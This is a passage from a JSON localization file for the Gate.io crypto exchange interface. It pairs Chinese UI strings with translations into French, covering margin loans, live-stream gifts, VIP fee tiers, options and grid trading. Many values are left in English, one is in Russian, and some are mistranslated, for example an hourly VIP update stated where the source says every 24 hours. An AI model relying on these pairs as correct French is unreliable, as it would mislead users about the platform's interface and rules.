quantité","减少的保证金将自动返还现货账户":"Les garanties supplémentaires seront automatiquement retournées sur le compte au comptant","增加的保证金将自动从现货账户中进行扣除":"La garantie ajoutée provient d'une déduction automatique du compte au comptant","输入无效的保证金":"Entered invalid collateral","退回保证金":"Restituer le collatéral","请输入正确的还款金额":"Veuillez saisir le bon montant de remboursement","不可转出":"Non transférables","混合保证金借款部分不可转出":"Le prêt à garanties croisées n'est pas transférable.","借款期限%s天，到期自动续费":"loan expires in  %s days, renew at expiry automatically","已抵押 %sGT":"collateralized %sGT","总量 %sUSDG":"%s USDG au total","可借 %sUSDG":"%s USDG empruntables","当前USDG流通量 %sUSDG；":"USDG circ supply  %sUSDG;","当前资产抵押价值 %sUSDT":"collateral asset value %sUSDT","质押率不能高于50%，当前质押率为：":"Le taux d'emprunt ne peut pas dépasser 50 %. Le taux d'emprunt actuel est :","更改杠杆为":"Mettre le levier à jour vers","杠杆调整后，保证金及强平价格将重新计算，请注意强平风险。":"Une fois le levier mis à jour, la marge et le prix de liquidation seront recalculés. Soyez conscient des risques de liquidation.","当前杠杆":"Levier actuel","新杠杆":"Nouvelle moyenne","当前保证金":"Marge actuelle","新保证金":"Nouvelle marge","当前强平价格":"Prix de liquidation actuel","新强平价格":"Nouveau prix de liquidation","杠杆调整":"Ajuster le levier","包含可用余额":"Solde disponible inclus","参与总量":"Participation totale ","直播":"En direct","%l直播中":"Streaming en direct","%l未开始":"À démarrer","%l 之后开始":"Lancement dans : %l","%l已结束":"Clôturé","%l即将开始":"Démarrage imminent","理财记录":"Historique d'investissement","发布时间":"Время создания","手续费率":"Taux de frais","用户创建":"Création utilisateur","自动放贷":"Renouv. auto","划转":"Transfert","初始订单信息":"Informations sur l'ordre initial","正在热播":"Streaming","最新预告":"Démarrage imminent","精彩视频":"Superbes vidéos","发送":"Envoyer","自动借款模式最多买入$0$":"Le mode d'emprunt automatique permet un achat maximum de $0$","自动借款模式最多卖出$0$":"Le mode d'emprunt automatique permet une vente maximale de $0$","删除":"Supprimer","正常":"EN COURS","管理":"Gérer","冻结子账号":"Freeze child account","冻结后，该子账号将无法登录，无法进行任何的资金交易及账号操作，是否确认冻结":"Après la suspension, le sous-compte ne pourra pas se connecter ni effectuer de transactions de fonds ou d'opérations de compte. Voulez-vous confirmer la suspension ?","确认冻结":"Confirmer","激活子账号":"Activer le sous-compte","激活后，该子账号将能正常登录，进行任何的资金交易及账号操作，是否确认激活":"Après l'activation, le sous-compte pourra se connecter normalement et effectuer toutes les transactions de fonds et opérations de compte","确认激活":"Confirmer","主账号":"Compte Principal","交易账号":"Trading account","子账号":"Sub account","对应子账号":"Corresponding sub account","划转数量":"Transfer amount","请输入划转数量":"Veuillez saisir la quantité à transférer","划转数量需大于0":"The number of strokes must be greater than 0","划转数量超出拥有量":"Number of transfers exceeds ownership","确认划转":"Confirmer","立即抢红包":"Obtenir des jetons offerts en cadeaux","输入手机验证码":"Enter SMS code","设置密码":"Set a password","至少8位，非纯数字":"8 caractères ou plus, doit contenir des chiffres et des lettres","确认密码":"Confirm password","红包":"Coins cadeaux","已存入你的账户，可以直接使用":"Déjà sur le solde de votre compte. Vous pouvez l'utiliser à tout moment.","红包已经领完了":"Tous les jetons offerts en cadeaux ont été réclamés.","红包已失效":"Les jetons offerts en cadeaux ont expirés","下载APP":"Télécharger l\\'APPLICATION","对方已关闭收款方式如有疑问请及时联系对方或联系管理员":"Le bénéficiaire a fermé le mode de paiement. Si vous avez des questions, veuillez contacter le bénéficiaire ou l'administrateur.","即刻开启账单":"Ouvrir","正在生成年度账单...":"Ouverture...","USDT合约累计收益":"Bénéfices cumulés des contrats USDT atteints","$0$天":"$0$ jours","$0$次":"$0$ fois","收益累计":"Gains cumulés","收益构成":"Earning composition","杠杆理财":"Levier Gestion financière","批量自动放贷设置":"Configuration du prêt automatique groupé","开启":"Ouvrir","关闭 ":"Désactiver","请选择要批量自动放贷的订单":"Veuillez sélectionner les ordres à prêter automatiquement des actifs groupés","同主播和币友聊一聊":"Discussion avec le streamer et des crypto friends","红包打赏榜":"Meilleurs donateurs","最高打赏":"Le bonus maximum est de","确认发送":"Envoyer","打赏主播":"Récompenser le streamer","请输入金额":"Saisissez le montant","金额s":"Montant","直播间红包":"Jetons offerts dans le salon de diffusion en direct","请输入红包数量":"Veuillez saisir le montant des jetons à offrir en cadeau","恭喜发财 大吉大利":"Meilleurs vœux ! Nous vous souhaitons chance et prospérité !","塞进红包":"Envoyer","个数":"chiffre","红包说明":"Description","可发送金额为 $F 元":"Le montant à envoyer est de $money$ RMB","可发送红包个数为 $N":"Le nombre de cadeaux disponibles est de $count$","当前用户不能发言(*^_^*)":"L'utilisateur ne peut pas parler (*^_^*)","您的发言太快，请喝杯水休息一下":"Vous parlez trop vite, veuillez ralentir un peu","请不要刷屏":"Ne répétez pas vos mots","的":"de","抢到":"Récupérée","[直播间红包]":"[Jetons offerts en cadeaux dans le salon de diffusion en direct]","发送了一个[直播间红包]":"a envoyé [des jetons dans le salon de diffusion en direct]","已存入你的账户，可直接使用":"Déjà déposée sur votre compte et utilisable immédiatement","手慢了，红包已经派完了":"Pas assez rapide ! C'est manqué","该红包已超过24小时。如已领取，可在“账单明细”中查看。":"Les jetons offerts en cadeaux ont duré plus de 24 heures. Si vous l'avez obtenu, vous pouvez le vérifier dans \"Historique des transactions\".","禁言列表":"Liste en sourdine","禁言时效":"Temps en sourdine","暂无禁言":"Aucun compte ne figure dans la liste en sourdine","已解除禁言":"Bannissement déjà révoqué","节目列表":"Liste du programme","历史聊天":"Historique du chat","该视频暂无聊天记录":"Aucun historique de chat pour cette vidéo","切换至画中画":"Passer au Picture-In-Picture","现货1":"Trading spot","定投理财1":"Plan d'investissement périodique","杠杆交易":"Transaction sur marge","永续合约1":"Contrats","平均价格":"Average price","合计$0$":"Somme $0$","合计数量(张)":"Total amount","净值":"Valeur nette","快速还款":"Quick repay","累计借入":"Prêts cumulés","还款金额":"Repayment amount","确认还款":"Confirmer & Rembourser","累计利息":"Intérêts cumulés","系统将自动对已借入订单按照利率优先,时间优先的顺序执行还款":"Les ordres de prêt seront remboursés automatiquement en fonction du taux d'intérêt et de la priorité de temps","使用杠杆账户可用余额快速还款":"Utiliser le solde disponible du compte sur marge pour le remboursement","去借贷":"Emprunter","平台币":"Tokens de l'exchange","5倍ETF":"5ETF","减半":"Halving","借贷":"Prêt","客服咨询":"Support en direct","预计成交均价":"Prix de remplissage moyen estimé","市场深度实时变化，预估结果仅供参考，可能存在较大偏差，请谨慎采取市价平仓操作":"Le résultat estimé est uniquement fourni à titre indicatif. La profondeur du marché change en permanence et peut entraîner un écart important. Veuillez utiliser l'ordre au marché pour clore prudemment la position.","满足交易量+GT持仓要求":"Respecter les exigences en matière de volume de transactions et de détention de GT","GT持仓量":"Détention de GT","仅满足GT持仓":"Détention de GT uniquement","基础费率":"Frais standard","GT抵扣":"Débit GT","实际费率":"Tarif effectif","费率折扣":"Réduction sur les frais","Gate.io使用VIP等级阶梯费率":"Gate.io utilise un taux VIP progressif","登录查看我的专属费率":"Se connecter pour consulter la grille tarifaire","机构做市商":"Animateur de marché institutionnel","享专业级费率":"Profitez d'une offre spéciale au niveau de la grille tarifaire","发信至institutional@mail.gate.io申请子账户和做市商优惠":"Envoyez un e-mail à institutional@mail.gate.io pour demander une offre spéciale pour les sous-comptes et les animateurs de marché.","GT持仓里以14天平均持有GT总量计算，包括现货余额和挂单锁定部分，杠杆理财部分，现货转入杠杆账户部分，杠杆借入USDT买入GT部分，并扣除杠杆借入GT部分。":"La détention de GT est basée sur le volume moyen de GT que vous détenez pour une période de 14 jours (emprunts exclus).","GT持仓纪录查看":"Afficher l'historique de la détention de GT","VIP系统每24小时随机更新，请保持账户内持有足够资金，达到要求即可升级":"Le système VIP est mis à jour de manière aléatoire toutes les heures ; veuillez conserver suffisamment de fonds sur votre compte pour pouvoir passer au niveau supérieur dès que vous remplissez les conditions.","满足交易量要求但是不满足最低GT持仓要求的VIP按降低一级处理，不会直接将VIP降低为0":"Si vous remplissez les conditions de volume de transaction mais pas la détention de GT minimum, le niveau VIP passera au niveau inférieur, et non directement au niveau 0.","交易用户在满足30天交易量和GT持仓的情况下，将获得立即升级VIP并且保持60天不降级":"Si les conditions de volume de transaction et de détention de GT sont remplies, le niveau VIP supérieur sera immédiatement appliqué et restera valable pendant 60 jours sans déclassement.","仅满足GT持仓量的用户将获得立即升级VIP，当出现GT持仓量不满足要求时不会保级":"Si seule la condition de détention de GT est remplie, votre niveau VIP augmentera immédiatement mais baissera à nouveau si la détention de GT ne suit pas.","当用户因为VIP要求无法满足出现降级时，将不会立即降低为0，采用降级逐级缓冲机制，每一个级别将保留15天。":"Lorsqu'un déclassement VIP a lieu parce que vous ne remplissez pas les conditions requises pour le conserver, vous serez déclassé(e) d'un niveau et chaque niveau sera conservé pendant 15 jours.","例如:小明之前是VIP4，VIP期限过后，重新评估交易量或GT持仓量只能达到VIP0标准，但是不会立即降低为VIP0，而是会先降级为VIP3保留15天，然后再降低为VIP2保持15天，再降低为VIP1保持15天，再降低为VIP0。在这个期间，只要小明交易量或者GT持仓量达到更高的VIP要求，将会立即升级并再次获得VIP保级资格。":"Exemple : Tom était auparavant VIP 4 et son privilège a expiré. Après réévaluation de son volume de trading et de sa détention GT , il ne répond qu'à l'exigence VIP 0. Dans ce cas, Tom ne passera pas directement au niveau VIP 0. Il deviendra tout d'abord VIP 3 pendant 15 jours, et VIP 2 pendant encore 15 jours, puis VIP 1 pendant 15 jours avant de devenir VIP 0. Si, pendant cette période, Tom remplit les conditions de volume de transactions ou de détention GT pour un niveau VIP supérieur, son niveau VIP sera immédiatement élevé et conservé jusqu'à ce qu'un déclassement soit à nouveau déclenché.","机构做市商$":"Animateur de marché","享专业级费率$":"","发信至institutional@mail.gate.io申请子账户和做市商优惠$":"Envoyer un e-mail à institutional@mail.gate.io","发送样式":"Style d'envoi","显示设置":"Paramètres d'affichage","默认":"Par défaut","红色":"Rouge","绿色":"Vert","不透明度":"Opaque","弹幕速度":"Vitesse","千万币友正在热议行情中......":"Vitesse Bullet Screen","发送弹幕带飞币圈节奏":"Partagez votre pensée et laissez-la s'envoler","请您先登录聊天室再进行操作":"Veuillez vous connecter au salon de discussion pour envoyer des sous-titres Bullet","请先<a href=\"/login\">登录</a>":"<a href=\"/login\">Connectez-vous</a> d'abord","图片大小超过限制":"L'image est trop volumineuse","视频大小超过限制":"La vidéo est trop volumineuse","最多只能选择1个视频":"Choisissez jusqu'à 1 vidéo","抱歉,当前版本暂不支持上传视频,请到web端上传":"La version actuelle ne prend pas en charge le chargement de vidéos, veuillez importer vos vidéos depuis le site Web de Gate.io","手机号码":"Numéro de téléphone","邮箱":"adresse e-mail","输入内容不能为空":"Ce champ est obligatoire","请上传图片":"Veuillez importer votre photo","文件上传失败":"Échec du chargement de l'image","解绑":"Délier","身份认证":"Vérification de l'identité","高级认证":"KYC 2 (vérification d'ID)","注册时间":"Date d'inscription","买入/平空":"buy/close short position","卖出/平多":"sell/close long position","减仓/平仓":"Reduce/close position","数据来源":"Sources de données","标记价显示":"MarkPrice ON","标记价隐藏":"MarkPrice OFF","止盈委托":"Take-profit order","止损委托":"Stop-loss order","止盈触发价":"Take-profit trigger price","止盈委托价":"Take-profit price","止损触发价":"Stop-loss trigger price","止损委托价":"Stop-loss price","止盈价越高收益越高，如止损价低于爆仓价，可能发生强制平仓，请谨慎设置价格，可仅填写单方向止盈/止损委托。":"The higher the take-profit price, the higher the return. If the stop-loss price is below liquidation price, liquidation may occur.. Please double check when setting price.","止盈价越低收益越高，如止损价高于爆仓价，可能发生强制平仓，请谨慎设置价格，可仅填写单方向止盈/止损委托。":"The lower the take-profit price, the higher the return. If the stop-loss price is above liquidation price, liquidation may occur. Please double check when setting price.","请输入止盈委托价":"veuillez saisir le prix take profit","请输入止损委托价":"veuillez saisir le prix stop loss","请至少设置一种类型委托":"veuillez définir au moins un type d'ordre","请":"veuillez","更新于:":"Mis à jour à :","帮助中心":"Aide","公告中心":"Annonces","粉丝":"Followers","关注":"Suivi","热门":"Populaire","广场":"Récent","表情":"emoji","已关注":"Suivi","发布成功":"Publication réussie","图片上传成功":"Image chargée avec succès","图片上传失败":"Échec de chargement de l'image","展开":"Plus","收起":"Réduire","刚刚":"just now","本地上传":"upload local file","图片过大":" img size is too big","不支持的图片类型":" is not a supported file extension","内容长度不能超过12000":"the length is no more than 12000 characters","共$0$张，还可以上传$1$张":"$0$ au total. Montant restant autorisé : $1$","失效账户信息已更新，请重试":"La mise à jour des informations du compte contient une saisie incorrecte. Veuillez réessayer","简介":"Introduction","发行总量":"Quantité émise","流通量":"Offre en circulation","市值排名":"Classement par capitalisation boursière","流通市值":"Capitalisation","发行日期":"Date de libération","核心算法":"Algorithmes","区块速度":"Bloquer heure","区块大小":"Bloquer taille","调整难度":"difficulty retarget","激励机制":"Preuve","行情":"Marchés","交易量排名":"Rank by volume","交易量币数":"Amount traded","流出":"Sortie","流入":"Apport","主力净流入":"Flux net","资源":"Ressource","官网":"Site Web","论坛":"Forum","白皮书":"Livre blanc","合计":"Total","万":"Mille","净流入":"afflux net","总量":"Total","最高":"Élevé","资金流向情况":"Flow of funds","近7日资金净流入":"Net inflow graph of 7 days","7日净流入":"7 day net inflow","最新成交":"Trades sur le marché","筛选":"Filtre","成交量分布":"Volume distribution","全球行情":"Marchés internationaux","交易所":"Exchange","最新价":"Dernier prix","24H流向趋势图":"24H trend chart","各交易所日资金流向表":"Daily funds of exchanges","单位":"Unité","单":"Ordres","大单交易图":"Block trade chart","单价":"Prix","转账金额":"Transfer amount","大额转账图":"Large transaction chart","往来地址":"Adresse","前":"plus tôt","持币":"Addresses hold","排名":"Classement","地址":"Adresse","持币量":"Part","TOP5地址":"TOP 5 addresses","持币占比":"% of total","持币地址分析":"Analyse d'adresses","前100地址持币情况":"Liste des 100 meilleures adresses","当前持币分布":"Distribution des parts","已有":"DISP.","买入价":"Prix","买入量":"Montant","兑换额":"Montant","冰山委托":"Iceberg","下单即撤":"IOC","显示数量":"Taille de l'affichage","自动替换":"Remplacement automatique","定时撤单":"Annuler après","最小限额":"Limite min.","最大限额":"Limite max.","限价交易":"Limite d'ordre","预警":"Avertissement","查看全部":"TOUT","隐藏零资金币种":"Masquer solde zéro","账户总额":"Montant disponible","我的自选":"Personnalisé","热点快讯":"Actualités","币种简介":"Introduction","请选择":"Veuillez choisir","可联系邮箱":"Adresse e-mail","换绑":"Contacter le","请先登录":"Connectez-vous d'abord","模拟期权不支持转出":"Les options simulées ne permettent pas le transfert","期权账户余额不足":"Solde insuffisant sur le compte des options","期权":"Option","下单成功":"ordre passé avec succès ","购买期权":"Achat d'option ","看涨":"Appeler","看跌":"Put","看涨价":"Appeler","看跌价":"Put","买入看涨":"Acheter une option call","买入看跌":"Acheter une option put","订单确认":"Confirmer l'ordre","标的":"Sous-jacent","权利金总价":"Prime totale","行权价":"Prix d'exercice","行使价":"Prix d'exercice","保本价":"Prix de rentabilité","价格实时变动，以提交服务端时的价格为准":"Le prix change en temps réel. Il est soumis à cette condition lors de l'envoi au serveur.","最大可买":"Quantité maximum disponible à l'achat","最小可买":"Quantité minimum disponible à l'achat","保本价格":"Prix de rentabilité","期权资料":"Documentation sur les options","期权账户":"Compte des Optionss","仓位历史":"Historique des positions","权利金":"Prime","期权盈利":"Options Earnings","结算价":"Prix de règlement","结算时间":"Temps de règlement","结算原因":"Motif de règlement","行权":"Exercice","净盈亏":"Profits/pertes nets","鼠标点击图表区域可查看不同价格的收益情况":"Cliquez sur la section de chat pour afficher les gains à des prix différents","预计盈亏":"G et P estimé","已行权":"exercé","Gate.io为平台用户提供模拟期权的练习场":"Gate.io vous donne accès à un compte de démonstration afin de vous aider à vous entraîner au trading d'options.","模拟期权":"Options (Testnet)","泰达币":"USDT","仓位个数超出限制":"La quantité de positions dépasse les limites","仓位大小超出限制":"La taille de la position dépasse les limites","买一价":"buy 1","卖一价":"sell 1","固定显示":"display: fixed","委单信息":"order book","成交额":"Total","点击任意位置即可开启交易":"click any place to  open trading","知道了":"OK","资金流入":"fund inflow","最大值":"maximum","最小值":"minimum","平均值":"average","30分钟净流入":"30-minute net inflow","30分钟净流出":"30-minute net outflow","1小时净流入":"1-hour net inflow","1小时净流出":"1-hour net outflow","1天净流入":"1-day net inflow","1天净流出":"1-day net outflow","1周净流入":"1-week net inflow","1周净流出":"1- week net outflow","流入分布":"inflow distribution","净流出":"net outflow","24H制":"24 hours","盘口数据":"order book","开盘":"opening","收盘":"closing","资金分析":"Analyse des actifs","日跌涨":"day change %","亮色":"Vif","传统黑":"Noir classique","高亮黑":"Noir clair","暗黑色":"Noir foncé","黑暗":"dark","指标":"Indicateur","数据":"data","添加交易对至当前分组":"add this market to current group","在这里切换货币":"changez de devise ici","根据您的喜好切换颜色风格":"changez de style de couleur en fonction de vos goûts","在这里登录账户，您可以充值、提现，或进行划转":"connectez-vous ici. Vous pouvez déposer, retirer ou transférer des actifs.","在这里切换买卖模式":"Changez de mode d'achat/vente ici","在这里查看交易记录，您可以查看正在委托的和历史记录":"view trade record here. You can view existing order and history","委托量":"Montant","全部撤单":"Tout annuler","密码登录":"Login","扫码登录":"Scannez le code QR pour vous connecter","请根据手机上提示点击确认登录":"Confirmez votre connexion en fonction des invites","二维码失效，请重新刷新二维码":"Impossible de scanner le code QR. Actualisez-le et réessayez.","扫码成功":"Le code QR a été scanné","扫码失败":"Impossible de scanner le code QR","登录":"Se connecter","注册":"S'inscrire","订单状态":"Statut","资金流向":"Flux de fonds","冰山显示数量":"Montant affiché de l'iceberg","我的资金":"Mes fonds","交易挂单":"Ordres","用户信息":"Profil utilisateur","充值提现":"Dépôt/Retrait","安全设置":"Paramètres","退出":"Se déconnecter","标的价格超过此价格，则期权盈利大于权利金。公式：行权价+/-开仓价。（+/-分别为看涨/看跌）。":"Si le prix de l'actif sous-jacent est supérieur à ce prix, les bénéfices liés à l'option seront supérieurs à la prime. Formule : prix d'exercice +/- point d'entrée (+/- correspond à un call/put)","期权结算盈利。公式：MAX(0, +/-(标的价-行权价))* 仓位数量。（+/-分别为看涨/看跌）。":"bénéfice réglé par option.   Formule : MAX(0, +/- (prix du sous-jacent - prix d'exercice)) × nombre de positions (+/- correspond à un call/put)","买入仓位付出的成本。公式：开仓价 * 仓位数量。":"Coût d'achat de la position. Formule : point d'entrée × nombre de positions","对于平价期权而言，行权价就是开仓时的标的价格。":"Dans le cas d'une option à parité, le prix d'exercice correspond au prix de l'actif sous-jacent lorsque vous entrez en position.","假定按照当前标的价格结算的期权盈利。":"Bénéfices liés à l'option présumés réglés au prix actuel du sous-jacent","预期盈利":"Gains estimés","预期盈利扣除权利金后的净盈亏。":"Profits/pertes nets après déduction des primes provenant des gains estimés","预期净盈亏":"Profits/pertes nets estimés","结算盈利扣除权利金后的净盈亏。":"Profits/pertes nets après déduction des primes provenant des gains réglés","期权模拟账户":"Compte de trading d'options simulées","累计支付权利金":"Primes cumulées","累计转入":"Transfert cumulé","gate.io 期权交易区风险提示":"Avertissement sur les risques liés au trading d'options","期权交易存在风险，<span>请务必充分了解交易规则</span>，谨慎操作，量力而行":"Le trading d'options présente des risques. <span>Assurez-vous de bien comprendre les règles de trading et d'opérer avec prudence</span>. Ne réalisez aucune transaction dépassant vos capacités financières.","自动借入":"Emprunt auto","自动还款":"Remboursement auto","自动借入已开启":"Emprunt auto activé","自动借入已关闭":"Emprunt auto désactivé","自动还款已开启":"Remboursement auto activé","自动还款已关闭":"Remboursement auto désactivé","全网委托":"Profondeur globale","高级选项":"Options avancées","弱":"Trop faible","中":"Moyen","强":"Sûr","重新发送":"Retransmission","邮箱验证":"Vérification de l'adresse e-mail","邮箱验证码":"Code de vérification","获取邮箱验证码":"Envoyer le code de vérification","授权登录二步验证":"Autoriser la connexion","交易密码输入频率":"Intervalle de saisie du mot de passe de fonds","资金密码":"Mot de passe de fonds","绑定手机号或谷歌验证器才能开启两步登录保护":"Pour activer l'authentification 2FA, vous devez d'abord ajouter un numéro de téléphone ou activer l'authentification via Google","评论":"Commentaire","回复":"Répondre","回复成功":"réponse réussie","共$条回复":"$ réponses au total","等$人点赞":"$ J'aime au total","赞赏":"Récompense","感谢您的赞赏":"Merci pour ces récompenses","赞赏记录":"Registres de récompenses","删除评论":"Supprimer le commentaire","确认删除此条评论吗":"Voulez-vous vraiment supprimer ce commentaire ?","币种":"Nom","关联标题":"Titres associés","搜索币种":"Rechercher des Jetons","搜索话题":"Sujet de recherche","去交易":"Transaction","无该币种":"Aucun résultat","关联标签":"Lier la balise","无该话题":"Aucune discussion sur ce sujet","建为新话题":"Nouvelle discussion","暂无话题":"Aucune discussion sur ce sujet","暂无币种":"Aucun coin de ce type","点赞":"J'aime","删除动态":"Moment de suppression","动态":"Publication","用户":"Utilisateurs","用户ID":"UID du parrain","确认删除此条动态吗？":"Êtes-vous sûr de vouloir supprimer ce moment ?","我的主页":"my home","互相关注":"mutual follow","屏蔽动态":"Bloquer les moments","确认屏蔽该用户？":"Voulez-vous vraiment bloquer cet utilisateur?","所有信息必须填写完整才可提交":"Veuillez saisir toutes les informations requises avant de procéder à la soumission","删除后，联系人优先顺序将顺延":"if deleted, the priority will be passed to the next one in order","信息确认":"Information confirmation","我已确认信息无误，两年内不能修改":"Je confirme que les informations sont exactes et ne subiront aucune modification dans un délai de 2 ans.","%s年未登录":"Aucune connexion depuis %s ans","重新提交":"submit again","登记备用联系人信息":"Enregistrer les coordonnées de secours","删除备用联系人信息":"Supprimer les coordonnées de secours","修改备用联系人信息":"Modifier les coordonnées de secours","备用联系人（账户继承人）":"Contacts de secours (héritiers du compte)","%s秒后返回列表页":"back to the list page in %s seconds","提交成功":"réussite du ticket","可仅填写单方向止盈/止损委托, 止盈止损委托时, 不会对余额进行锁定, 请保持余额充足, 以便正常触发交易委托":"take-profit/stop-loss order is for one-side only. No balance is locked for profit-taking/stop-loss orders. Please set aside adequate balance yourself. otherwise the order may fail to operate even if it is triggered.","委托数量":"Montant","止盈止损委托":"take-profit/stop-loss order","委托价类型":"order price type","触发价需要数字类型":"trigger price requires numeric type","委托价需要数字类型":"order price requires numeric type",">=区间部分参数缺失,请补全参数":">= paramètres insuffisants pour cette section. Veuillez définir tous les paramètres requis.","<=区间部分参数缺失,请补全参数":"<= paramètres insuffisants pour cette section. Veuillez définir tous les paramètres requis.","止盈止损触发条件未配置":"profit-taking/stop-loss order hasn’t set trigger condition yet","请填入委托数量":"please enter order quantity","提醒":"Rappel","当前账户余额不足，如继续下单可能会导致挂单失败,请确认是否继续?":"Le solde actuel n'est pas suffisant. Passer un nouvel ordre pourrait entraîner le dysfonctionnement des ordres existants. Voulez-vous vraiment continuer ?","加载更多":"Charger plus","确认将$0$加入黑名单？":"Ajouter $0$ à la liste noire?","加入黑名单":"Ajouter à la liste noire","动态黑名单":"space blacklist","可仅填写单方向止盈/止损委托。":"Vous pouvez passer un ordre stop loss/take profit pour une position.","其他":"Autre","交易须知":"Avis de trading","推广自己的某一个直播，可以直接到您的直播页面，复制URL链接，并在后面加上 %s":"Pour promouvoir un flux en direct, accédez à la page des flux en direct, copiez son URL et ajoutez %s après.","推广自己的某一个动态内容，可以直接到您的动态页面，复制URL链接，并在后面加上 %s":"Pour promouvoir une publication, accédez à la page des publications, copiez son URL et ajoutez %s après.","如果要推广某一个交易区，只需要访问这个交易区，复制URL链接，并在后面加上 %s":"Pour promouvoir un marché, accédez à la section Marchés, copiez son URL et ajoutez %s après.","如果要推广某一个合约交易区，只需要访问这个合约交易区，复制URL链接，并在后面加上 %s":"Pour promouvoir un marché de Futures, allez dans la section Futures, copiez son URL et ajoutez %s après.","如果要推广某一个理财项目或页面，只需要访问这个理财页面，复制URL链接，并在后面加上 %s":"Pour promouvoir un projet d'investissement ou une page, accédez à la page, copiez son URL et ajoutez %s après.","如果要推广某一个币种借贷项目或页面，只需要访问这个币种借贷页面，复制URL链接，并在后面加上 %s":"Pour promouvoir un projet de prêt ou une page, allez sur la page, copiez son URL et ajoutez %s après.","Gate.io动态功能使用规范":"Règles de publication des moments","累计成交量":"Volume de transaction cumulé","累计交易量":"Volume cumulé","市场持仓量":"Intérêts ouverts","期权价格":"Prix de l'option","标的价格":"Prix du sous-jacent","可减仓位":"Position à réduire","行权时间":"Temps d'exercice","行权倒计时":"Compte à rebours","输入杠杆(X)":"input leverage","隐藏价格不应低于买入价格":"Le prix masqué ne doit pas être inférieur au prix d'achat","交割倒计时":"settlement countdown","预计交割价":"estimated settlement price","重置时自动退出当前账号":"Lorsque vous réinitialisez votre mot de passe, vous serez automatiquement déconnecté(e)","结算":"règlement","仅满足资产量":"Total holdings only","账户资产价值":"account value","实值":"Valeur intrinsèque","仅显示当前市场":"Masquer les autres paires","当前用户没有做空权限":"L'utilisateur n'est pas autorisé à vendre à découvert","期权账户总额限制为$0$":"Le total des actifs sur le compte des options ne peut pas excéder $0$","卖出数量不能超过可减仓位":"Le montant de la vente ne doit pas dépasser votre position réductible","$0$秒后将为你跳转最新期权页面":"Vous redirige vers la dernière page d'options en $0$ secondes","期权 $0$ 在 $1$ 已完成结算":"L'option $0$ a été réglée à $1$","期权 $0$ 在 $1$ 已完成结算，您的仓位 $2$ 所获盈亏 $3$ USDT 已结算至账户余额，请至平仓记录查看":"L'option $0$ a été réglée à $1$. Votre position de $2$ a atteint un G&P réalisé de $3$ USDT. Pour en savoir plus, consultez la section \"Position fermée\".","结算明细":"Informations concernant le règlement","结算费用":"Frais de règlement","合约 $0$ 在 $1$ 已完成结算":"Le contrat Futures $0$ a été réglé à $1$","你的仓位 $0$ 结算盈利 <span class='$1$'>$2$</span> 已结算至账户余额，请至平仓记录查看":"Votre position de $0$ a atteint un G&amp;P réalisé de <span class=$1$>$2$</span>. Pour en savoir plus, consultez la section « Position fermée ».","立即前往":"Accéder","结算完成":"réglé","$0$ 秒后将为你跳转最新合约页面":"will direct you to the latest contract page in $0$ seconds","期权账户总额限制为":"Le total des actifs sur le compte des options ne peut pas excéder","每张期权结算盈利":"P&L réglé pour chaque contrat d'option","短时期权":"Options à court terme","1小时，4小时，一日内到期的短时交割期权，交易方便快捷":"Options intraday pratiques et rapides, pouvant expirer sous 1 heure, 4 heures ou 1 jour.","包括买入仓位支付的权利金，减仓收取的权利金，和交易手续费。":"Incluez les primes payées lors de l'ouverture de la position, ainsi que les primes reçues lors de la réduction de la position et les frais de transaction.","以当前标记价格估算的仓位价值。":"Valeur de position estimée en fonction du mark price","净盈亏。包括权利金，结算盈利，和交易手续费。":"Profits et pertes nets, y compris les primes, le bénéfice de règlement et les frais de transaction.","只展示结算信息和结算盈利；不包括权利金、手续费等":"Affichez uniquement les informations de règlement et les bénéfices, indépendamment des primes, des frais de transaction, etc.","常用":"Fréquemment utilisé","真实姓名不一致":"Real names are inconsistent","请选择证件类型":"Choose verification type","请选择公司类型":"Choisir un type d'entreprise","提交失败，请完成信息填写":"Submitting failures. Please complete the required fields.","护照封面":"Passport cover","护照首页":"Passport photo page","手持护照首页照片":"A photo of you holding the passport photo page ","公司名称太长,不要超过21个文字":"Company should be within 64 characters","企业认证":"Vérification de l'entreprise","点卡升级":"Points upgrade","当前可用":"currently available","当前点卡有效期至2020-09-01 00:00:00，到期后交易模块受限，只能用于法币及理财交易手续费抵扣，请尽快":"Les nouveaux points sont valables jusqu'au 01/09/2020 à 00:00:00. Une fois expirés, ils ne peuvent être utilisés que pour la réalisation de transactions et de prêts de monnaie fiat.","前往升级":"Upgrader","以后再说":"Do it later","确认升级":"Mettre à niveau","点卡系统升级提示":"Points upgrade notice","全新上线":"nouveau","含子账号":"subaccounts included","有效期至":"Valid until","AI智能网格":"Auto","手动配置网格":"Personnaliser","填入右侧表单":"fill the form on the right side","网格数量(等差)":"Quantité de grid (Progression arithmétique)","单格收益率":"Taux de rendement par grille","最低投资额":"minimum investment amount","3步创建网格":"Créer des grilles en 3 étapes","等差网格":"Arithmétique","等比网格":"Géométrique","允许使用原有$0$":"Autoriser l'utilisation de $0$ que vous possédez déjà","自动止损价格":"Stop Loss","自动止盈价格":"Take Profit","创建AI策略":"Créer","手工创建":"Créer","价格区间":"Fourchette de prix","交易次数":"Nombre de trades","网格收益(收益率)":"Grid yield (rate of return)","浮动盈亏":"G et P non réalisé","总收益(收益率)":"Total yield (rate of return)","总投资":"Total de l'investissement","年化收益率":"Taux de rendement annualisé","请输入下限价格":"please enter lower limit price","请输入上限价格":"please enter upper limit price","网格数量不小于2":"Il doit y avoir au moins 2 grilles","为了网格交易策略的正常启动，需要$0$ 约 $1$,将在策略触发后以市场最优价格下单":"Il faut environ $1$ pour lancer une stratégie de grille. Un ordre $0$ de $2$ sera passé au meilleur prix du marché une fois la stratégie déclenchée","外部终止":"Finalisation en externe","止盈结束":"take-profit ended","止损结束":"stop-loss ended","时间条件单":"Ordre à condition temporelle","循环订单":"cyclical order","止盈价需高于上限价格，币价涨破止盈价时触发止盈，网格订单将自动结束":"Le prix Take-profit doit être supérieur au prix limite supérieur. Lorsque le prix du jeton dépasse le prix Take-profit, le Take-profit est déclenché et l'ordre de grille se termine automatiquement.","7日年化回测收益率":"Taux de rendement annualisé sur 7 jours (backtest)","下限价格":"Prix limite inférieur","上限价格":"Prix limite supérieur","暂无AI策略":"Aucune stratégie d'IA pour le moment","上限价格及下限价格构成了网格策略的整体价格区间，在设置的价格区间内系统将自动依照网格创建买卖挂单，等待价格波动触发成交":"Les prix supérieurs et inférieurs constituent l'ensemble de l'intervalle de prix d'une stratégie de Grid. Dans l'intervalle de prix prédéfinie, les ordres seront saisis automatiquement dans le carnet d'ordres en fonction de la stratégie du 